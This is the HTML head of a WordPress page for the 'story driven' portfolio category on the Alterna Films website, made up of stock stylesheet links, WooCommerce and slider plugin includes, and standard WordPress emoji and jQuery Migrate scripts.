

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alternafilms.ca/portfolio-category/story-driven/
body_size: 24882
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>story driven &#8211; Alterna Films</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alterna Films &raquo; Feed" href="https://alternafilms.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alterna Films &raquo; Comments Feed" href="https://alternafilms.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alterna Films &raquo; story driven Portfolio Category Feed" href="https://alternafilms.ca/portfolio-category/story-driven/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alternafilms.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://alternafilms.ca/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://alternafilms.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alternafilms.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alternafilms.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alternafilms.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://alternafilms.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://alternafilms.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://alternafilms.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://alternafilms.ca/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://alternafilms.ca/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-default-style-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-modules-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-dripicons-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-font_elegant-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-font_awesome-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-ion_icons-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-linea_icons-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/framework/lib/icons-pack/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-linear_icons-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/framework/lib/icons-pack/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-simple_line_icons-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://alternafilms.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://alternafilms.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-style-dynamic-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/assets/css/style_dynamic.css?ver=1704760336' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-modules-responsive-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-style-dynamic-responsive-css' href='https://alternafilms.ca/wp-content/themes/leitmotif/assets/css/style_dynamic_responsive.css?ver=1704760336' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C600%2C700%7CRoboto+Mono%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leitmotif-core-dashboard-style-css' href='https://alternafilms.ca/wp-content/plugins/leitmotif-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://alternafilms.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-my-instagram-css' href='https://alternafilms.ca/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":151,"name":"Ultra Light with Labels","description":"Light Rust","url":"https:\/\/snazzymaps.com\/style\/151\/ultra-light-with-labels","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/151-ultra-light-with-labels.png?v=20170626083737","json":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]","views":1480424,"favorites":4430,"createdBy":{"name":"Anonymous","url":null},"createdOn":"2014-11-04T03:01:33.197","tags":["greyscale","light"],"colors":["gray","white"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0" id="snazzymaps-js-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alternafilms.ca","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://alternafilms.ca/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://alternafilms.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alternafilms.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'e772fd483c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://alternafilms.ca/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://alternafilms.ca/wp-content/uploads/cropped-alterna_site_icon_512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alternafilms.ca/wp-content/uploads/cropped-alterna_site_icon_512x512-1-1-192x192.png" sizes="192x192" />
